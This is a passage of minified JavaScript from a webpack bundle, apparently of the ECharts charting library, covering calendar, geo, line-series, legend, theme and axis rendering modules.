n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("7aKB"),s=i("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=n.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,i){var n=this.group;n.removeAll();var a=t.coordinateSystem,r=a.getRangeInfo(),o=a.getOrient();this._renderDayRect(t,r,n),this._renderLines(t,r,o,n),this._renderYearText(t,r,o,n),this._renderMonthText(t,o,n),this._renderWeekText(t,r,o,n)},_renderDayRect:function(t,e,i){for(var n=t.coordinateSystem,a=t.getModel("itemStyle").getItemStyle(),o=n.getCellWidth(),s=n.getCellHeight(),l=e.start.time;l<=e.end.time;l=n.getNextNDay(l,1).time){var u=n.dataToRect([l],!1).tl,c=new r.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:a});i.add(c)}},_renderLines:function(t,e,i,n){var a=this,r=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=r.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=r.getDateInfo(h)}function d(e){a._firstDayOfMonth.push(r.getDateInfo(e)),a._firstDayPoints.push(r.dataToRect([e],!1).tl);var l=a._getLinePointsOfOneWeek(t,e,i);a._tlpoints.push(l[0]),a._blpoints.push(l[l.length-1]),s&&a._drawSplitline(l,o,n)}d(r.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(a._getEdgesPoints(a._tlpoints,l,i),o,n),s&&this._drawSplitline(a._getEdgesPoints(a._blpoints,l,i),o,n)},_getEdgesPoints:function(t,e,i){var n=[t[0].slice(),t[t.length-1].slice()],a="horizontal"===i?0:1;return n[0][a]=n[0][a]-e/2,n[1][a]=n[1][a]+e/2,n},_drawSplitline:function(t,e,i){var n=new r.Polyline({z2:20,shape:{points:t},style:e});i.add(n)},_getLinePointsOfOneWeek:function(t,e,i){var n=t.coordinateSystem;e=n.getDateInfo(e);for(var a=[],r=0;r<7;r++){var o=n.getNextNDay(e.time,r),s=n.dataToRect([o.time],!1);a[2*o.day]=s.tl,a[2*o.day+1]=s["horizontal"===i?"bl":"tr"]}return a},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,i,n,a){e=e.slice();var r=["center","bottom"];"bottom"===n?(e[1]+=a,r=["center","top"]):"left"===n?e[0]-=a:"right"===n?(e[0]+=a,r=["center","top"]):e[1]-=a;var o=0;return"left"!==n&&"right"!==n||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:r[0],textVerticalAlign:r[1]}}},_renderYearText:function(t,e,i,n){var a=t.getModel("yearLabel");if(a.get("show")){var o=a.get("margin"),s=a.get("position");s||(s="horizontal"!==i?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===i?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=a.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new r.Text({z2:30});r.setTextStyle(m.style,a,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],i,s,o)),n.add(m)}},_monthTextPositionControl:function(t,e,i,n,a){var r="left",o="top",s=t[0],l=t[1];return"horizontal"===i?(l+=a,e&&(r="center"),"start"===n&&(o="bottom")):(s+=a,e&&(o="middle"),"start"===n&&(r="right")),{x:s,y:l,textAlign:r,textVerticalAlign:o}},_renderMonthText:function(t,e,i){var n=t.getModel("monthLabel");if(n.get("show")){var o=n.get("nameMap"),s=n.get("margin"),u=n.get("position"),c=n.get("align"),h=[this._tlpoints,this._blpoints];a.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=n.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new r.Text({z2:30});a.extend(r.setTextStyle(w.style,n,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),i.add(w)}}},_weekTextPositionControl:function(t,e,i,n,a){var r="center",o="middle",s=t[0],l=t[1],u="start"===i;return"horizontal"===e?(s=s+n+(u?1:-1)*a[0]/2,r=u?"right":"left"):(l=l+n+(u?1:-1)*a[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:r,textVerticalAlign:o}},_renderWeekText:function(t,e,i,n){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();a.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===i?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new r.Text({z2:30});a.extend(r.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,i,c,d,g)),n.add(_)}}}});t.exports=c},"7oTu":function(t,e,i){var n=i("IMiH"),a=i("QBsz").applyTransform,r=n.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var i,n,u,c,h,d=t.data,p=r.M,f=r.C,g=r.L,m=r.R,v=r.A,y=r.Q;for(u=0,c=0;u<d.length;){switch(i=d[u++],c=u,n=0,i){case p:case g:n=1;break;case f:n=3;break;case y:n=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],a(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],a(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<n;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],a(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,i){var n=i("ProS"),a=i("ZqQs");i("oE7X"),i("OUJF"),i("3X6L"),i("NH9N"),n.registerPreprocessor(a)},"7ph2":function(t,e){function i(t){return t instanceof Array||(t=[t,t]),t}var n="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,a){var r=i(t.get("symbol")),o=i(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",r&&r[0]),s.setVisual("toSymbol",r&&r[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(n)),{dataEach:s.hasItemOption?function(t,e){var a=t.getItemModel(e),r=i(a.getShallow("symbol",!0)),o=i(a.getShallow("symbolSize",!0)),s=a.get(n);r[0]&&t.setItemVisual(e,"fromSymbol",r[0]),r[1]&&t.setItemVisual(e,"toSymbol",r[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("AUH6"),o=i("+TT/"),s=i("OELB"),l=i("W4dC"),u=i("7DRL");function c(t,e){var i=t.get("boundingCoords");if(null!=i){var n=i[0],a=i[1];isNaN(n[0])||isNaN(n[1])||isNaN(a[0])||isNaN(a[1])||this.setBoundingRect(n[0],n[1],a[0]-n[0],a[1]-n[1])}var r,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(r=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(r,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){a.each(e.get("geoCoord"),(function(e,i){t.addGeoCoord(i,e)}))}var d={dimensions:r.prototype.dimensions,create:function(t,e){var i=[];t.eachComponent("geo",(function(t,n){var a=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(a);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new r(a+n,a,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),i.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=i[e]}}));var n={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();n[e]=n[e]||[],n[e].push(t)}})),a.each(n,(function(t,n){var o=a.map(t,(function(t){return t.get("nameMap")})),s=new r(n,n,a.mergeAll(o));s.zoomLimit=a.retrieve.apply(null,a.map(t,(function(t){return t.get("scaleLimit")}))),i.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),a.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),i},getFilledRegions:function(t,e,i){for(var n=(t||[]).slice(),r=a.createHashMap(),o=0;o<n.length;o++)r.set(n[o].name,n[o]);var s=l.load(e,i);return a.each(s.regions,(function(t){var e=t.name;!r.get(e)&&n.push({name:e})})),n}};n.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,i){var n=i("QBsz"),a=n.scaleAndAdd;e.forceLayout=function(t,e,i){for(var r=i.rect,o=r.width,s=r.height,l=[r.x+o/2,r.y+s/2],u=null==i.gravity?.1:i.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=n.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=n.clone(h.p),h.edges=null}var d=null==i.friction?.6:i.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(i){for(var r=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){n.sub(r,(m=c.n2).p,(f=c.n1).p);var h=n.len(r)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),n.normalize(r,r),!f.fixed&&a(f.p,f.p,r,d*h*p),!m.fixed&&a(m.p,m.p,r,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(n.sub(r,l,x.p),a(x.p,x.p,r,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;n.sub(r,(m=t[g]).p,f.p),0===(h=n.len(r))&&(n.set(r,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&a(f.pp,f.pp,r,v),!m.fixed&&a(m.pp,m.pp,r,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(n.sub(y,x.p,x.pp),a(x.p,x.p,y,p),n.copy(x.pp,x.p))}p*=.992,i&&i(t,e,p<.01)}}}},"8SMY":function(t,e,i){var n=i("n4Lv"),a=n.prepareDataCoordInfo,r=n.getStackedOnPoint;t.exports=function(t,e,i,n,o,s,l,u){for(var c=function(t,e){var i=[];return e.diff(t).add((function(t){i.push({cmd:"+",idx:t})})).update((function(t,e){i.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){i.push({cmd:"-",idx:t})})).execute(),i}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=a(o,e,l),x=a(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(i[b.idx]),f.push(n[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(r(y,o,e,P)),f.push(n[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(i[P]),f.push(r(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],D=[],C=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],D[_]=p[P],C[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:D,stackedOnNext:C,status:L}}},"8Th4":function(t,e,i){var n=i("3LNs"),a=i("/y7N"),r=i("7bkD"),o=i("Znkb"),s=["x","y"],l=["width","height"],u=n.extend({makeElOption:function(t,e,i,n,o){var s=i.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=n.get("type");if(f&&"none"!==f){var g=a.buildElStyle(n),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=r.layout(i);a.buildCartesianSingleLabelElOption(e,t,v,i,n,o)},getHandleTransform:function(t,e,i){var n=r.layout(e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:a.getTransformedPosition(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var a=i.axis,r=a.coordinateSystem,o=h(a),s=d(r,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(r,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:a.makeLineShape([e,i[0]],[e,i[1]],h(t))}},shadow:function(t,e,i){var n=t.getBandWidth();return{type:"Rect",shape:a.makeRectShape([e-n/2,i[0]],[n,i[1]-i[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var i=t.getRect();return[i[s[e]],i[s[e]]+i[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,i){var n=i("hNWo"),a=i("+TT/"),r=a.mergeLayoutParam,o=a.getLayoutParams,s=n.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,i,n){var a=o(t);s.superCall(this,"init",t,e,i,n),l(this,t,a)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,i){var n=[1,1];n[t.getOrient().index]=0,r(e,i,{type:"box",ignoreSize:n})}t.exports=s},"8X+K":function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("4mN7").fromPoints,r=i("9wZj"),o=i("FBjb"),s=i("8SMY"),l=i("IwbS"),u=i("4NO4"),c=i("1NG9"),h=c.Polyline,d=c.Polygon,p=i("6Ic6"),f=i("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=i("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var i=0;i<t.length;i++){var n=t[i],a=e[i];if(n[0]!==a[0]||n[1]!==a[1])return}return!0}}function b(t,e){var i=[],n=[],r=[],o=[];return a(t,i,n),a(e,r,o),Math.max(Math.abs(i[0]-r[0]),Math.abs(i[1]-r[1]),Math.abs(n[0]-o[0]),Math.abs(n[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,i){for(var n=e.getBaseAxis(),a="x"===n.dim||"radius"===n.dim?0:1,r=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];r.push(l);var u=[];switch(i){case"end":u[a]=s[a],u[1-a]=l[1-a],r.push(u);break;case"middle":var c=[];u[a]=c[a]=(l[a]+s[a])/2,u[1-a]=l[1-a],c[1-a]=s[1-a],r.push(u),r.push(c);break;default:u[a]=l[a],u[1-a]=s[1-a],r.push(u)}}return t[o]&&r.push(t[o]),r}function M(t,e,i){if("cartesian2d"===t.type){var n=t.getBaseAxis().isHorizontal(),a=y(t,e,i);if(!i.get("clip",!0)){var r=a.shape,o=Math.max(r.width,r.height);n?(r.y-=o,r.height+=2*o):(r.x-=o,r.width+=2*o)}return a}return x(t,e,i)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new r;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,i){var a=t.coordinateSystem,r=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===a.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,i){if(!i.valueDim)return[];for(var n=[],a=0,r=e.count();a<r;a++)n.push(m(i,t,e,a));return n}(a,s,g(a,s,T)),D=t.get("showSymbol"),C=D&&!d&&function(t,e,i){var a=t.get("showAllSymbol"),r="auto"===a;if(!a||r){var s=i.getAxesByScale("ordinal")[0];if(s&&(!r||!function(t,e){var i=t.getExtent(),n=Math.abs(i[1]-i[0])/t.scale.count();isNaN(n)&&(n=0);for(var a=e.count(),r=Math.max(1,Math.round(a/5)),s=0;s<a;s+=r)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>n)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return n.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,a),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(r.remove(t),L.setItemGraphicEl(e,null))})),D||f.remove(),r.add(x);var P,k=!d&&t.get("step");a&&a.getArea&&t.get("clip",!0)&&(null!=(P=a.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===a.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,a,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(a,!1,t)),D&&f.updateData(s,{isIgnore:C,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,a,i,k,T):(k&&(h=S(h,a,k),A=S(A,a,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(D&&f.updateData(s,{isIgnore:C,clipShape:P}),k&&(h=S(h,a,k),A=S(A,a,k)),v=this._newPolyline(h,a,b),I&&(y=this._newPolygon(h,A,a,b)),x.setClipPath(M(a,!0,t)));var O=function(t,e){var i=t.getVisual("visualMeta");if(i&&i.length&&t.count()&&"cartesian2d"===e.type){for(var a,r,o=i.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[i[o].dimension]);if("x"===(a=s&&s.coordDim)||"y"===a){r=i[o];break}}if(r){var u=e.getAxis(a),c=n.map(r.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=r.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";n.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[a]=p,m[a+"2"]=f,m}}}(s,a)||s.getVisual("color");v.useStyle(n.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(n.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=a,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,i,n){var a=t.getData(),r=u.queryDataIndex(a,n);if(!(r instanceof Array)&&null!=r&&r>=0){var s=a.getItemGraphicEl(r);if(!s){var l=a.getItemLayout(r);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(a,r)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,a.setItemGraphicEl(r,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,i,n)},downplay:function(t,e,i,n){var a=t.getData(),r=u.queryDataIndex(a,n);if(null!=r&&r>=0){var o=a.getItemGraphicEl(r);o&&(o.__temp?(a.setItemGraphicEl(r,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,i,n)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(i),this._polygon=i,i},_updateAnimation:function(t,e,i,n,a,r){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,i,this._valueOrigin,r),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(a&&(d=S(h.current,i,a),p=S(h.stackedOnCurrent,i,a),f=S(h.next,i,a),g=S(h.stackedOnNext,i,a)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(t,n){t.__temp&&(e.remove(t),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,i){i("qH13"),(0,i("aX58").registerPainter)("vml",i("6fms"))},"8hn6":function(t,e){var i=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],n={color:i,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:i[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:i},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};n.categoryAxis.splitLine.show=!1,t.exports=n},"8nMs":function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("+rIm"),o=i("Znkb"),s=i("AVZG"),l=i("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,i,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new a.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new r(t,c);n.each(h,f.add,f),this._axisGroup.add(f.getGroup()),n.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),a.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,i,o)}},remove:function(){c(this)},_splitLine:function(t,e){var i=t.axis;if(!i.scale.isBlank()){var r=t.getModel("splitLine"),o=r.getModel("lineStyle"),s=o.get("color");s=n.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=i.isHorizontal(),c=0,h=i.getTicksCoords({tickModel:r}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=i.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new a.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:n.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var i=t.axis,n=t.getModel("minorSplitLine").getModel("lineStyle"),r=e.coordinateSystem.getRect(),o=i.isHorizontal(),s=i.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=n.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=i.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=r.y,u[0]=p,u[1]=r.y+r.height):(l[0]=r.x,l[1]=p,u[0]=r.x+r.width,u[1]=p),this._axisGroup.add(new a.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,i){var n=i("mFDi"),a=i("4mN7"),r=i("QBsz"),o=i("BlVb");function 